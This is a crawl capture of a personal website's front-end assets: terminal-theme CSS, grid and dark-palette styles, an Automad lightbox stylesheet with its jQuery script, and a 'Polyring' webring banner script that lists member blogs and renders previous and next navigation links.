var(--font-color)}input[type=email]:not(:placeholder-shown):invalid,input[type=number]:not(:placeholder-shown):invalid,input[type=password]:not(:placeholder-shown):invalid,input[type=search]:not(:placeholder-shown):invalid,input[type=text]:not(:placeholder-shown):invalid{border-color:var(--error-color)}input,textarea{color:var(--font-color);background-color:var(--background-color)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--secondary-color)!important;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--secondary-color)!important;opacity:1}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:var(--secondary-color)!important;opacity:1}input::placeholder,textarea::placeholder{color:var(--secondary-color)!important;opacity:1}textarea{height:auto;width:100%;resize:none;border:1px var(--input-style) var(--font-color);padding:.5em;font-size:1em;font-family:var(--font-stack);-webkit-appearance:none;border-radius:0}textarea:focus{outline:0;-webkit-appearance:none;border:1px solid var(--font-color)}textarea:not(:placeholder-shown):invalid{border-color:var(--error-color)}input:-webkit-autofill,input:-webkit-autofill:focus textarea:-webkit-autofill,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill:hover textarea:-webkit-autofill:focus{border:1px solid var(--font-color);-webkit-text-fill-color:var(--font-color);-webkit-box-shadow:0 0 0 1000px var(--invert-font-color) inset;-webkit-transition:background-color 5000s ease-in-out 0s;-o-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.form-group{margin-bottom:var(--global-line-height);overflow:auto}.btn{border-style:solid;border-width:1px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;outline:0;padding:.65em 2em;font-size:1em;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:1}.btn:active{-webkit-box-shadow:none;box-shadow:none}.btn.btn-ghost{border-color:var(--font-color);color:var(--font-color);background-color:transparent}.btn.btn-ghost:focus,.btn.btn-ghost:hover{border-color:var(--tertiary-color);color:var(--tertiary-color);z-index:2}.btn.btn-ghost:hover{background-color:transparent}.btn-block{width:100%;display:-ms-flexbox;display:flex}.btn-default{background-color:var(--font-color);border-color:var(--invert-font-color);color:var(--invert-font-color)}.btn-default:focus:not(.btn-ghost),.btn-default:hover{background-color:var(--secondary-color);color:var(--invert-font-color)}.btn-default.btn-ghost:focus,.btn-default.btn-ghost:hover{border-color:var(--secondary-color);color:var(--secondary-color);z-index:2}.btn-error{color:var(--invert-font-color);background-color:var(--error-color);border:1px solid var(--error-color)}.btn-error:focus:not(.btn-ghost),.btn-error:hover{background-color:var(--error-color);border-color:var(--error-color)}.btn-error.btn-ghost{border-color:var(--error-color);color:var(--error-color)}.btn-error.btn-ghost:focus,.btn-error.btn-ghost:hover{border-color:var(--error-color);color:var(--error-color);z-index:2}.btn-primary{color:var(--invert-font-color);background-color:var(--primary-color);border:1px solid var(--primary-color)}.btn-primary:focus:not(.btn-ghost),.btn-primary:hover{background-color:var(--primary-color);border-color:var(--primary-color)}.btn-primary.btn-ghost{border-color:var(--primary-color);color:var(--primary-color)}.btn-primary.btn-ghost:focus,.btn-primary.btn-ghost:hover{border-color:var(--primary-color);color:var(--primary-color);z-index:2}.btn-small{padding:.5em 1.3em!important;font-size:.9em!important}.btn-group{overflow:auto}.btn-group .btn{float:left}.btn-group .btn-ghost:not(:first-child){margin-left:-1px}.terminal-card{border:1px solid var(--secondary-color)}.terminal-card>header{color:var(--invert-font-color);text-align:center;background-color:var(--secondary-color);padding:.5em 0}.terminal-card>div:first-of-type{padding:var(--global-space)}.terminal-timeline{position:relative;padding-left:70px}.terminal-timeline::before{content:' ';background:var(--secondary-color);display:inline-block;position:absolute;left:35px;width:2px;height:100%;z-index:400}.terminal-timeline .terminal-card{margin-bottom:25px}.terminal-timeline .terminal-card::before{content:' ';background:var(--invert-font-color);border:2px solid var(--secondary-color);display:inline-block;position:absolute;margin-top:25px;left:26px;width:15px;height:15px;z-index:400}.terminal-alert{color:var(--font-color);padding:1em;border:1px solid var(--font-color);margin-bottom:var(--global-space)}.terminal-alert-error{color:var(--error-color);border-color:var(--error-color)}.terminal-alert-primary{color:var(--primary-color);border-color:var(--primary-color)}@media screen and (max-width:960px){label{display:block;width:100%}pre::-webkit-scrollbar{height:3px}}@media screen and (max-width:480px){form{width:100%}}@media only screen and (min-width:30em){.terminal-nav{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center}.terminal-menu ul{-ms-flex-direction:row;flex-direction:row;justify-items:flex-end;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;margin-top:calc(var(--global-space) * 2)}.terminal-menu li{margin:0;margin-right:2em}.terminal-menu li:last-child{margin-right:0}}.terminal-media:not(:last-child){margin-bottom:1.25rem}.terminal-media-left{padding-right:var(--global-space)}.terminal-media-left,.terminal-media-right{display:table-cell;vertical-align:top}.terminal-media-right{padding-left:var(--global-space)}.terminal-media-body{display:table-cell;vertical-align:top}.terminal-media-heading{font-size:1em;font-weight:700}.terminal-media-content{margin-top:.3rem}.terminal-placeholder{background-color:var(--secondary-color);text-align:center;color:var(--font-color);font-size:1rem;border:1px solid var(--secondary-color)}figure>img{padding:0}.terminal-avatarholder{width:calc(var(--global-space) * 5);height:calc(var(--global-space) * 5)}.terminal-avatarholder img{padding:0}figure{margin:0}figure>figcaption{color:var(--secondary-color);text-align:center}.hljs{display:block;overflow-x:auto;padding:.5em;background:var(--block-background-color);color:var(--font-color)}.hljs-comment,.hljs-quote{color:var(--secondary-color)}.hljs-variable{color:var(--font-color)}.hljs-built_in,.hljs-keyword,.hljs-name,.hljs-selector-tag,.hljs-tag{color:var(--primary-color)}.hljs-addition,.hljs-attribute,.hljs-literal,.hljs-section,.hljs-string,.hljs-template-tag,.hljs-template-variable,.hljs-title,.hljs-type{color:var(--secondary-color)}.hljs-string{color:var(--secondary-color)}.hljs-deletion,.hljs-meta,.hljs-selector-attr,.hljs-selector-pseudo{color:var(--primary-color)}.hljs-doctag{color:var(--secondary-color)}.hljs-attr{color:var(--primary-color)}.hljs-bullet,.hljs-link,.hljs-symbol{color:var(--primary-color)}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}


--- FILE ---
content_type: text/css
request_url: https://spclr.ch/packages/dahmen/automad-terminal/dist/terminal/terminal.grid.css
body_size: 270
content:
.components-grid {
	display: grid;
	grid-column-gap: 4em;
	grid-template-columns: auto;
	grid-template-rows: auto;
}

.image-grid {
	display: grid;
	grid-template-rows: auto;
	display: grid;
	grid-gap: 1em;
	grid-template-rows: auto;
	grid-template-columns: repeat(
		auto-fit,
		minmax(calc(var(--page-width) / 12), 1fr)
	);
}

@media only screen and (min-width: 70em) {
	
	.components-grid {
		grid-template-columns: 9fr 3fr;
	}
	
	.hidden-large {
		display: none;
	}

}

--- FILE ---
content_type: text/css
request_url: https://spclr.ch/packages/dahmen/automad-terminal/dist/terminal/terminal.dark.css
body_size: 555
content:
:root {
  --global-font-size: 15px;
  --global-line-height: 1.4em;
  --global-space: 10px;
  --font-stack: Menlo, Monaco, Lucida Console, Liberation Mono,
	DejaVu Sans Mono, Bitstream Vera Sans Mono, Courier New, monospace,
	serif;
  --mono-font-stack: Menlo, Monaco, Lucida Console, Liberation Mono,
	DejaVu Sans Mono, Bitstream Vera Sans Mono, Courier New, monospace,
	serif;
  --background-color: #222225;
  --page-width: 60em;
  --font-color: #e8e9ed;
  --invert-font-color: #222225;
  --secondary-color: #a3abba;
  --tertiary-color: #a3abba;
  --primary-color: #62c4ff;
  --error-color: #ff3c74;
  --progress-bar-background: #3f3f44;
  --progress-bar-fill: #62c4ff;
  --code-bg-color: #3f3f44;
  --input-style: solid;
  --display-h1-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://spclr.ch/packages/automad/lightbox/dist/lightbox.min.css
body_size: 4646
content:
/*!
 *	Automad/Lightbox
 *	Copyright (c) 2020 by Marc Anton Dahmen
 *	https://marcdahmen.de
 *	Licensed under the MIT license.
 */@font-face{font-family:slideshow-arrows;src:
url([data-uri])
 format('truetype'),
url([data-uri])
 format('woff');font-weight:400;font-style:normal}.automad-lightbox{position:fixed;z-index:9000;top:0;left:0;width:100%;height:100%;margin:0;overflow:hidden;background-color:inherit}.automad-lightbox-item:hover{background:0 0;background-color:transparent}.automad-lightbox,.automad-lightbox a{color:inherit}.automad-lightbox a:hover{background-color:transparent}.automad-lightbox img{position:fixed;z-index:2;border:none;max-width:none}.automad-lightbox .close{position:fixed;display:block;z-index:4;
top:0;left:0;width:100%;height:100%;margin:0}.automad-lightbox .next,.automad-lightbox .prev{position:fixed;display:inline-block;z-index:5;top:50%;width:55px;height:55px;padding:0;margin:-27.5px 0 0 0;font-family:slideshow-arrows;font-size:55px;line-height:52.25px;text-align:center;background-color:inherit!important;opacity:.25}.automad-lightbox .prev{left:0}.automad-lightbox .prev:before{content:'<';margin-left:-.12em}.automad-lightbox .next{right:0}.automad-lightbox .next:before{content:'>';
margin-right:-.12em}.automad-lightbox .caption{position:fixed;z-index:3;bottom:0;left:0;right:0;width:100%;height:0;text-align:center;background-color:inherit;opacity:.65}.automad-lightbox .caption-text{position:relative;display:inline-block;text-align:center;bottom:2.2rem;padding:.5rem .85rem;font-size:1rem;line-height:1.2;background-color:inherit;white-space:nowrap}.automad-lightbox .caption-text:empty{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://xyquadrat.ch/polyring/embed.js
body_size: 3379
content:
const THEME_FOLDER_URL="https://polyring.ch/assets/themes/",MEMBERS=[{title:"Julian (xyquadrat)",url:"https://xyquadrat.ch",feed:"https://xyquadrat.ch/atom.xml"},{title:"Aaron Hodel",url:"https://spclr.ch/",feed:"https://spclr.ch/feed.php"},{title:"Cédric (Starbix)",url:"https://blog.laubacher.io/",feed:"https://blog.laubacher.io/blog.atom"},{title:"Jonas",url:"https://log.jnsmr.ch/",feed:"https://log.jnsmr.ch/feed.xml"},{title:"Amos Herz",url:"https://www.herzamos.ch",feed:"https://www.herzamos.ch/feed.xml"},{title:"Azurios",url:"https://azurios.gitlab.io/",feed:"https://azurios.gitlab.io/index.xml"},{title:"Mark Csurgay",url:"https://markc.su",feed:"https://markc.su/posts/index.xml"},{title:"joniii",url:"https://blog.ethz.wtf",feed:"https://blog.ethz.wtf/feed.xml"},{title:"Alexander Schlieper",url:"https://www.schlieper.ch",feed:"https://www.schlieper.ch/posts/index.xml"},{title:"Luca (gewlar)",url:"https://ateon.ch",feed:"https://www.ateon.ch/posts/index.xml"},{title:"Marc Andriu Carigiet",url:"https://marccarigiet.github.io/",feed:"https://marccarigiet.github.io/posts/index.xml"},{title:"Tobias von Arx",url:"https://avanis.xyz/blog/",feed:"https://avanis.xyz/blog/feed.xml"},{title:"Danny Camenisch",url:"https://n.ethz.ch/~dcamenisch/",feed:"https://n.ethz.ch/~dcamenisch/feed.xml"},{title:"Owen Du",url:"https://du-owen.github.io",feed:"https://du-owen.github.io/feed.xml"},{title:"Kai Zheng",url:"https://kaizheng.de",feed:"https://kaizheng.de/post/rss.xml"},{title:"Tiziano Rutsch (TheCodec)",url:"https://thecodecofficial.github.io/Blog/",feed:"https://thecodecofficial.github.io/Blog/rss.xml"},{title:"chluebi",url:"https://chluebi.github.io/conundrum",feed:"https://chluebi.github.io/conundrum/tags/featured/index.xml"},{title:"Thomas Gassmann",url:"https://thomasgassmann.com/",feed:"https://thomasgassmann.com/rss.xml"},{title:"Mattia Taiana",url:"https://n.ethz.ch/~mtaiana/",feed:"https://n.ethz.ch/~mtaiana/feed.xml"},{title:"Celine Wüst",url:"https://cwuest.ch/",feed:"https://cwuest.ch/index.xml"},{title:"Dominik Schwaiger",url:"https://dominik-schwaiger.ch",feed:null},{title:"Alexander Staikov",url:"https://alxstai.com",feed:null},{title:"Yahya Jabary (sueszli)",url:"https://sueszli.github.io/",feed:null},{title:"Bruce Röttgers",url:"https://bruceroettgers.eu/",feed:"https://bruceroettgers.eu/rss"},{title:"Shivram Sambhus (shividotio)",url:"https://www.shivi.io/",feed:"https://blog.shivi.io/feed.xml"},{title:"kalek",url:"https://kalek.dev/",feed:null},{title:"Tobias Steinbrecher",url:"https://tobiassteinbrecher.com",feed:null},{title:"Oliver Kovacs",url:"https://oliverkovacs.dev",feed:"https://oliverkovacs.dev/feed.xml"},{title:"Miro's Blog",url:"https://blog.akuta.xyz",feed:"https://blog.akuta.xyz/rss.xml"},{title:"Fabian Rohlik",url:"https://rohlik.net",feed:"https://rohlik.net/feed.xml"},{title:"Emanuel Mairoll (rolbk)",url:"https://rolbk.com",feed:"https://rolbk.com/posts/index.xml"}];class WebringBanner extends HTMLElement{themes={default:THEME_FOLDER_URL+"default.json",dark:THEME_FOLDER_URL+"dark.json",solarized:THEME_FOLDER_URL+"solarized.json",ugly:THEME_FOLDER_URL+"ugly.json"};constructor(){super(),this.ringtitle="Polyring",this.url="https://polyring.ch",this.image=this.url+"/assets/images/polyring_icon.min.svg",this.shadowObj=this.attachShadow({mode:"open"});const e=MEMBERS.findIndex(e=>e.url.includes(window.location.hostname));this.previousUrl=e<1?MEMBERS[MEMBERS.length-1].url:MEMBERS[e-1].url,this.nextUrl=e>=MEMBERS.length-1?MEMBERS[0].url:MEMBERS[e+1].url,this.render()}static get observedAttributes(){return["theme"]}getStyles(){return'\n        <style>\n          * {\n            box-sizing: border-box;\n          }\n        \n          :root {\n            font-size: 100%;\n          }\n\n          :host {\n            display: block;\n            width: 100%;\n            font-size: 16px;\n            text-align: left;\n          }\n  \n          .webring-banner {\n            background-color: var(--background-color, #FFF);\n            border: 1px solid var(--outer-border-color, #DDD);\n            border-radius: 8px;\n            box-shadow: 0 2px 4px 0 rgba(14, 30, 37, 0.12);\n            max-width: 480px;\n          }\n\n          .webring-banner a {\n            color: var(--href-color, #7b16ff);\n            text-decoration: none;\n            transition: 0.5s ease;\n          }\n\n          .webring-banner a:hover,\n          .webring-banner a:focus {\n            color: var(--href-color-active, #6200e2);\n            text-decoration: underline;\n          }\n\n          .webring-banner__header {\n            display: flex;\n            align-items: center;\n            flex-wrap: wrap;\n            position: relative;\n            padding: 1rem;\n            border-bottom: 1px solid var(--inner-border-color, #DDD);\n          }\n\n          .webring-banner__description {\n            flex: 1 0 0%;\n            padding-right: 2rem;\n            color: var(--text-color, #444);\n          }\n\n          .webring-banner__image {\n            display: block;\n            width: 70px;\n            height: 70px;\n            margin-right: 1rem;\n            border-radius: 50%;\n          } \n\n          .webring-banner_text {\n            line-height:0%;\n            -inkscape-font-specification:\'Comfortaa, Normal\';\n            text-align:start\n            font-weight="400";\n            font-size="16.933";\n            font-family="Comfortaa";\n            letter-spacing="0" word-spacing="0";\n          }\n\n          .webring-banner__title {\n            margin: 0;\n            font-size: 1.5rem;\n            font-weight: bold;\n            line-height: 1.2;\n          }\n\n          .webring-banner__info {\n            display: flex;\n            justify-content: center;\n            border-radius: 50%;\n            border: 2px solid var(--inner-border-color, #DDD);\n            width: 1.25rem;\n            height: 1.25rem;\n            line-height: 1.25rem;\n            font-size: .75rem;\n            text-align: center;\n            color: #666;\n            text-decoration: none;\n            position: absolute;\n            top: 1rem;\n            right: 1rem;\n          }\n\n          .webring-banner__links {\n            display: flex;\n            flex-wrap: wrap;\n            justify-content: space-between;\n            padding: 1rem;\n            margin: 0;\n          }\n\n          .webring-banner__link.a {\n            display: block;\n            text-decoration: none;\n            color: var(--href-color, #00ad9f);\n          }\n\n          .webring-banner__link--next {\n            text-align: right;\n          }\n\n          @media (min-width:400px) {\n            .webring-banner__link {\n                min-width: 100px;\n            }\n            .webring-banner__info {\n                align-items: center;\n            }\n          }\n        </style>\n      '}getTemplate(){return`\n          ${this.getStyles()}\n          <div class="webring-banner">\n            <div class="webring-banner__header">\n              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" class="webring-banner__image">\n  <path d="M22.46 17.354A14.645 14.645 0 007.814 32 14.645 14.645 0 0022.46 46.645a14.645 14.645 0 0014.046-10.5 4.061 4.061 0 01-1.69-.524 4.016 4.016 0 01-1.47-1.49c-.349-.645-.523-1.363-.523-2.155 0-.805.174-1.524.523-2.155a3.973 3.973 0 011.47-1.51 4.06 4.06 0 011.67-.522A14.645 14.645 0 0022.46 17.354z" fill="none" stroke="var(--text-color, #000001)" stroke-width=".76490078"/>\n  <path class="webring-banner_text" d="M25.428 27.25q1.32 0 2.388.627 1.083.61 1.693 1.693.627 1.084.627 2.405 0 1.32-.61 2.404-.593 1.067-1.643 1.693-1.033.61-2.32.61-1.1 0-2.015-.457-.914-.474-1.507-1.287v4.961q0 .288-.186.475-.186.186-.474.186t-.474-.186q-.17-.187-.17-.475v-3.793q-.016-.05-.016-.152v-3.98q0-1.32.61-2.404.626-1.084 1.693-1.693 1.083-.627 2.404-.627zm0 8.247q.965 0 1.744-.457.796-.458 1.236-1.254.458-.812.458-1.811 0-1-.458-1.795-.44-.813-1.236-1.27-.779-.474-1.744-.474t-1.744.474q-.779.457-1.236 1.27-.44.796-.44 1.795 0 .287.016.423.017.034.017.085.17 1.32 1.101 2.167.948.847 2.286.847zM36.909 36.682q-1.338 0-2.422-.61-1.066-.61-1.676-1.676-.61-1.084-.61-2.421 0-1.338.61-2.422t1.676-1.693q1.084-.61 2.422-.61t2.404.61q1.067.61 1.677 1.693.626 1.084.626 2.422 0 1.337-.61 2.421-.609 1.067-1.693 1.676-1.066.61-2.404.61zm0-1.185q.982 0 1.76-.457.78-.458 1.22-1.254.44-.812.44-1.811 0-1.016-.44-1.812-.44-.813-1.22-1.27-.778-.457-1.76-.457-.965 0-1.761.457-.78.457-1.236 1.27-.44.796-.44 1.812 0 .999.44 1.811.457.796 1.236 1.254.796.457 1.76.457zM46.154 36.597q-1.033 0-1.693-.812-.643-.83-.643-2.117v-9.652q0-.288.186-.457.186-.187.457-.187.288 0 .457.187.186.17.186.457v9.652q0 .728.288 1.185.305.457.762.457h.424q.254 0 .406.187.152.17.152.457 0 .288-.22.474-.203.17-.542.17zM56.179 27.386q.39.152.39.49 0 .153-.068.306l-5.487 12.056q-.152.39-.49.39-.17 0-.306-.068-.39-.153-.39-.508 0-.153.069-.305l1.676-3.708v-.017l-3.776-7.824q-.068-.135-.068-.304 0-.356.373-.508.135-.068.305-.068.355 0 .508.356l3.302 6.96 3.15-6.944q.168-.372.507-.372.153 0 .305.068z" fill="var(--text-color, #000001)"/>\n</svg>              \n              <div class="webring-banner__description">\n                <span>This site is part of</span>\n                <h3 class="webring-banner__title">\n                  <a href="${this.url}">${this.ringtitle}</a>\n                </h3>\n                <span>A webring with ${MEMBERS.length} members</span>\n              </div>\n              <a class="webring-banner__info" href="https://en.wikipedia.org/wiki/Webring" title="What's this?">?</a>\n            </div>\n            <p class="webring-banner__links">\n              <a \n                href="${this.previousUrl}" \n                class="webring-banner__link webring-banner__link--prev" \n                aria-label="Go to previous site"\n              >Previous</a>\n              <a\n                href="${this.nextUrl}"\n                class="webring-banner__link webring-banner__link--next"\n                aria-label="Go to next site"\n              >Next</a>\n            </p>\n          </div>\n        `}render(){this.shadowObj.innerHTML=this.getTemplate()}attributeChangedCallback(e,t,n){if("theme"==e&&n&&t!==n){var i=this.themes[n]??n;fetch(i).then(e=>e.json()).then(e=>{var t;for(t in e)this.style.setProperty(t,e[t])}).catch(e=>{console.error(e)})}}}customElements.define("webring-banner",WebringBanner);


--- FILE ---
content_type: application/javascript
request_url: https://spclr.ch/packages/automad/lightbox/dist/lightbox.min.js
body_size: 1638
content:
/*!
 *	Automad/Lightbox
 *	Copyright (c) 2020 by Marc Anton Dahmen
 *	https://marcdahmen.de
 *	Licensed under the MIT license.
 */
!function(u){u.fn.AutomadLightbox=function(){var n,a,t,o,g,d,h,i,e,c,p,f=u(this);0<f.length&&(n=u('<div class="automad-lightbox"></div>').appendTo("body").hide(),a=u('<div class="caption"></div>').appendTo(n),t=u('<div class="caption-text"></div>').appendTo(a),e=u('<a class="close" href="#"></a>').appendTo(n),o=!1,displayCaption=function(i){t.html(i),a.fadeIn(300)},e.click(function(){return n.fadeOut(300,function(){bigImage.remove()}),o=!1}),1<f.length&&(i=u('<a class="prev" href="#"></a>'
).appendTo(n),e=u('<a class="next" href="#"></a>').appendTo(n),i.click(function(){return 0<h?--h:h=f.length-1,p(h),!1}),e.click(function(){return f.length>h+1?h+=1:h=0,p(h),!1})),c=function(){var i=bigImage.width(),t=bigImage.height(),e=n.height()/n.width(),a=t/i;(g>n.width()||d>n.height())&&(a<e?t=(i=n.width())*a:i=(t=n.height())/a),bigTop=n.height()-t!=0?(n.height()-t)/2+"px":0,bigLeft=n.width()-i!=0?(n.width()-i)/2+"px":0,bigImage.css({width:i+"px",height:t+"px",top:bigTop,left:bigLeft}),
bigImage.fadeIn(300)},f.each(function(i){var t=u(this),e=t.attr("href"),a=t.data("caption");t.click(function(){return h=i,bigImage=u('<img alt="">').appendTo(n).hide().one("load",function(){g=bigImage.width(),d=bigImage.height(),c(),displayCaption(a),o=!0}).attr("src",e),n.fadeIn(300),!1})}),p=function(i){var t=f.eq(i).attr("href"),e=f.eq(i).data("caption");bigImage.fadeOut(200),a.fadeOut(200),setTimeout(function(){bigImage.remove(),bigImage=u('<img alt="">').appendTo(n).hide().one("load",
function(){g=bigImage.width(),d=bigImage.height(),c(),displayCaption(e)}).attr("src",t)},200)},u(window).resize(function(){o&&c()}))},u(document).ready(function(){u(".automad-lightbox-item").AutomadLightbox()})}(jQuery);